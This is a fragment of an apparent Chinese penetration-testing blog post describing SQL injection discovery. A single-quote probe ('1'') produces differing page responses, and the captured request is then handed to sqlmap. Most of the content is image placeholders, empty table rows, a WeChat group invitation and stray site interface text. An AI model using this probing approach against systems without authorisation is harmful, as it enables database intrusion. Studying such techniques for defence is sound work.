

通过单引号来测试 1',发现加 ' 和不加 ' 返回页面不一样

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



直接将数据包放到sqlmap跑。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

附上微信群,交流技术和划水聊天等,可回复 加群 或者扫描下面二维码,添加我好友拉进群。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

Loading…

x

Reference in New Issue

Block a user